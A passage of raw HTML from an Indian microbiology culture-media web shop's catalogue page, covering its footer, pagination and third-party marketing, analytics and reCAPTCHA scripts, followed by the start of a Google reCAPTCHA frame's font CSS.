                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media.html?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media.html?p=2"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                                                    <option value="name"
                                >
                                Product Name (A to Z)
                            </option>
                                            <option value="price"
                                >
                                Price                            </option>
                                            <option value="discount_percentage"
                                >
                                Discount
                            </option>
                        </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/mymicrolab.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script>
    window.AVADA_EM                   = window.AVADA_EM || {};
    window.AVADA_EM_PUSH_ENABLED      = Boolean(0);
    window.AVADA_EM.shopId            = "";
    window.AVADA_EM.isTrackingEnabled = Boolean(0);
    window.AVADA_EM.template          = "";
    window.AVADA_EM.currency          = "INR";
    window.AVADA_EM.customer          = {
        email: "",
        firstName: "",
        lastName: ""
    };
</script>
<!-- BEGIN AVADA EMAIL MARKETING SCRIPT-->

<script data-cfasync="false" type="text/javascript">(function(b){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src=b;var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s,x);})("https://app.avada.io/avada-sdk.min.js");</script>
</div></div></main></div><footer class="page-footer"><footer>
    <div class="feature-style-one">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-12">
                    <div class="feature-inner fix">
                        <div class="col">
<div class="feature-item">
<div class="feature-icon"><img src="https://mymicrolab.com/pub/media/wysiwyg/icon1.png" width="60" height="40"></div>
<div class="feature-content">
<h4>Free Shipping</h4>
<p>On Orders above Rs. 500/-</p>
</div>
</div>
</div>
<div class="col">
<div class="feature-item">
<div class="feature-icon"><img src="https://mymicrolab.com/pub/media/wysiwyg/icon1.png" width="60" height="40"></div>
<div class="feature-content">
<h4>All India Delivery</h4>
<p>Delivering happiness across India since 2016</p>
</div>
</div>
</div>
<div class="col">
<div class="feature-item">
<div class="feature-icon"><img src="https://mymicrolab.com/pub/media/wysiwyg/icon3.png" width="1280" height="1030"></div>
<div class="feature-content">
<h4>Secure Shipping</h4>
<p>Ship your baggage safely.</p>
</div>
</div>
</div>
<div class="col">
<div class="feature-item">
<div class="feature-icon"><img src="https://mymicrolab.com/pub/media/wysiwyg/icon4.png" width="1280" height="987"></div>
<div class="feature-content">
<h4>24*7 Customer Support</h4>
<p>We don't just sell products, we provide solutions too.</p>
</div>
</div>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- feature area end -->
        <!-- footer top area start -->
        <div class="footer-top pt-50 pb-50">
            <div class="container-fluid">
                <div class="row">
                    <div class="footer-static">
<div class="row">
<div class="col-sm-4">
<p><img src="https://mymicrolab.com/pub/media/wysiwyg/Pg_micro_logo.jpg" alt="" width="90" height="83"></p>
<p class="text"><a href="Mymicrolab.com">Mymicrolab.com</a> is an online portal that brings you a wide range of high-quality and branded. Microbiology Culture Media, plant tissue culture media.</p>
</div>
<div class="col-sm-2">
<h3 class="title">Company</h3>
<ul>
<li><a href="https://mymicrolab.com/about-us">About Us</a></li>
<li><a href="https://mymicrolab.com/contact">Contact Us</a></li>
<li><a href="https://mymicrolab.com/blog">Blogs</a></li>
<li><a href="https://mymicrolab.com/offers">Offers</a></li>
<!--<li><a href="https://mymicrolab.com/contact">Contact Us</a></li>--> <!--<li><a href="https://mymicrolab.com/&quot;business-with-us&quot;">Business with Us</a></li>
<li><a href="https://mymicrolab.com/&quot;about-brand&quot;">About Brand </a></li>
<li><a href="https://mymicrolab.com/&quot;referral-marketing&quot;">Referral Marketing</a></li>--></ul>
</div>
<div class="col-sm-2">
<h3 class="title">My Account</h3>
<ul>
<li><a href="https://mymicrolab.com/terms-and-conditions">Terms and Conditions</a></li>
<li><a href="https://mymicrolab.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>
<!--<li><a href="https://mymicrolab.com/returns-policy">Returns Policy</a></li>-->
<li><a href="https://mymicrolab.com/shipping-and-returns">Shipping and Returns</a></li>
<li><a href="https://mymicrolab.com/wishlist">Wishlist</a></li>
<li><a href="https://mymicrolab.com/faq">FAQ</a></li>
<!--<li><a href="https://mymicrolab.com/&quot;testimonial&quot;">Testimonials</a></li>--></ul>
</div>
<div class="col-sm-3">
<h3 class="title">Support</h3>
<!--<p><em>Address:</em> Kundan Bhawan<br>Azadpur Commercial Complex<br>Mahatma Gandhi Marg<br>Commercial Complex, Gopal Nagar, Model Town Delhi, 110033</p>-->
<p><em class="fa fa-envelope"> : </em> <a href="mailto:pgmicrolabsolution@gmail.com">info@mymicrolab.com</a></p>
<h4><em class="fa fa-phone"> : </em> <a href="https://mymicrolab.com/sheep-blood-agar-plate-new.html#reviews"><strong>+91-9315911272</strong></a></h4>
<p><div class="footer-social-icon flwsmo" bis_skin_checked="1">
    <h3 class="title">Follow Us</h3>
 <a target="_blank" href="https://www.facebook.com/mymicrolab"><span class="fa fa-facebook" aria-hidden="true"></span></a>
<a target="_blank" href="https://twitter.com/mymicrolabs"><span class="fa fa-twitter" aria-hidden="true"></span></a>
<a target="_blank" href="https://www.linkedin.com/company/pg-micro-lab-solution-llp/?original_referer=https%3A%2F%2Fwww.mymicrolab.com%2F"><span class="fa fa-linkedin" aria-hidden="true"></span></a>
<a target="_blank" href="https://www.instagram.com/mymicrolabsolution/"><span class="fa fa-instagram" aria-hidden="true"></span></a>
<!--<a target="_blank" href="https://in.pinterest.com/mymicrolab/"><span class="fa fa-pinterest-p" aria-hidden="true"></span></a>-->
</div>

<form class="form-subscribe"
	novalidate
	action="https://mymicrolab.com/newsletter/subscriber/new/"
	method="post"
	data-mage-init='{"validation": {"errorClass": "mage-error"}}'
	id="newsletter-validate-detail">
	<div class="field newsletter">
		<div class="n-title">
			<h6 class="title1">Sign Up For Newsletters</h6>
			<p class="title2">Be the First to Know. Sign up for newsletter today</p>
		</div>
		<div class="control">
			<div class="field-newsletter">
				<input name="email" type="email" id="newsletter"
							placeholder="Enter your email address"
							data-validate="{required:true, 'validate-email':true}"/>
				<button class="action subscribe" title="Subscribe" type="submit">
					Subscribe				</button>
			</div>
		</div>
	</div>
	
</form>
</p>
</div>
</div>
</div>                </div>
            </div>
        </div>
        <!-- footer top area end -->
        <!-- footer bottom area start -->
        <div class="footer-bottom">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-6">
                        <div class="footer-bottom-content">
                            <div class="footer-copyright">
                                <p><small class="copyright">
    <span>Copyright 2024 @ PG MICRO LAB SOLUTION LLP</span>
</small>
</p>
                            </div>
                        </div>
                    </div>
                    <div class="col-6">
                        <div class="footer-bottom-content paymentimage">
                            <div class="footer-copyright">
                                <img src="https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/images/payment.png">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- footer bottom area end -->
    </footer>
<div class="whatsapp-wrap">
    <a href="https://wa.me/919711169735" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a>
</div>
<div id="back_top">
	<a href="#back-top"></a>
</div>
<style>
    footer.page-footer {
    position: relative;
}


/*.chat-box ,iframe{*/
/*    position: absolute;*/
/*    right: 0;*/
/*    bottom:0;*/
/*}*/

</style>
<!--<iframe src=""  border="0" style="border: none;" id="myframe" ></iframe>-->
<!--<div class="chat-box"></div>-->





<script type="text/javascript">
			
	require(["jquery"], function($){
	    
	    var x = window.matchMedia("(max-width: 767px)")
	    //var x = window.matchMedia("(max-width: 700px)")
	    if (x.matches) { 
	        
    	    $('#myframe').hover(function(){
                $('#myframe').attr('width','100%');
                $('#myframe').attr('height','50%');
    	    });
    	   
    	    $('#myframe').ready(function(){
    	        //alert("Fff");
                $('#myframe').attr('width','30%');
                $('#myframe').attr('height','120px');
    	    });
    	    $('#myframe').mouseout(function(){
    	        
                $('#myframe').attr('width','30%');
                $('#myframe').attr('height','120px');
    	    });
    	   // b24-widget-button-close-item
	    }else{
	        
	        $('#myframe').hover(function(){
                $('#myframe').attr('width','500px');
                $('#myframe').attr('height','500px');
    	    });
    	    $('#myframe').mouseout(function(){
                $('#myframe').attr('width','8%');
                $('#myframe').attr('height','');
    	    });
	    }
 
	   $(window).scroll(function() {
			if($(this).scrollTop() > 300) {
				$('#back_top').fadeIn();   
			} else {
				$('#back_top').fadeOut();
			}
		});
		   $('#back_top').click(function() {
			$('body,html').animate({scrollTop:0},500);
		}); 
	   
	});		
</script>
<script type="text/javascript">
			
	require(["jquery"], function($){
        var cmspage= "";
        
	   // $(window).load(function() {
	        
			if( cmspage == 'offers') {
			    $('.block-static-block').each(function () {
                    //if (!$(this).text().match(/^\s*$/)) {
                        
                        $(this).insertBefore($(this).prev('.breadcrumb-area'));
                        $(this).removeClass('block').addClass('blockk');
                        $(this).removeClass('widget').addClass('widgett');
                    //}
                });  
			} else {
				$('.block-static-block').css('display','none');
			}
		//});
	});		
</script>
<style>
     /* Move reCAPTCHA v3 badge to the left */
 
.grecaptcha-badge {
    bottom:120px!important;
}


@media screen and  (max-width:768px){
    .grecaptcha-badge {
      bottom:195px!important;
    }
}
</style>
<input type="hidden" id="g-recaptcha-response">
<script src="https://www.google.com/recaptcha/api.js?render=6LfCysghAAAAAMKJ6zuaqJpRG-PZ8AGcid5tZXT1"></script>
<script>
    grecaptcha.ready(function() {
    // do request for recaptcha token
    // response is promise with passed token
        grecaptcha.execute('6LfCysghAAAAAMKJ6zuaqJpRG-PZ8AGcid5tZXT1', {action:'validate_captcha'})
                  .then(function(token) {
            // add token value to form
            document.getElementById('g-recaptcha-response').value = token;
        });
    });
</script>
<script>
	require(["jquery"], function($){
	    jQuery(document).ready(function(){
	        setTimeout(function(){
	          //  $('.myregister a').attr('href','/customer/account/create/');
	        },6000)
	        
	        
	    })
	});
</script>
</footer>
<!--<script data-b24-form="inline/23/co5jc2" data-skip-moving="true">-->

<!--    setTimeout(function(){-->
        
    

<!--    (function(w,d,u){-->
<!--    var s=d.createElement('script');-->
<!--    s.async=true;-->
<!--    s.src=u+'?'+(Date.now()/180000|0);-->
<!--    var h=d.getElementsByTagName('script')[0];-->
<!--    h.parentNode.insertBefore(s,h);-->
<!--    })-->
<!--    (window,document,'https://portal.titanbiotechltd.com/upload/crm/form/loader_23_co5jc2.js');-->


<!--    },50000)-->

<!--</script>-->



<!--<script type="text/javascript"  data-b24-form="inline/23/co5jc2" data-skip-moving="true">
/*require( [
       'jquery'
   ],
   function($) {
       $(document).ready(function(w,d,u){
           
       
       	
        var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0);
        var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        
        (window,document,'https://portal.titanbiotechltd.com/upload/crm/form/loader_23_co5jc2.js');
        
       })    
      
   }
);*/
</script>--><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/mymicrolab.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/mymicrolab.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/mymicrolab.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/mymicrolab.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFX3TJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type='text/javascript' src='https://websense.vtiger.com/load/widgets.js?id=VWT-uGPgG8UB3EV3cuKcnQrjcQ'></script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCysghAAAAAMKJ6zuaqJpRG-PZ8AGcid5tZXT1&co=aHR0cHM6Ly9teW1pY3JvbGFiLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lny6hk917wek
body_size: 48684
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
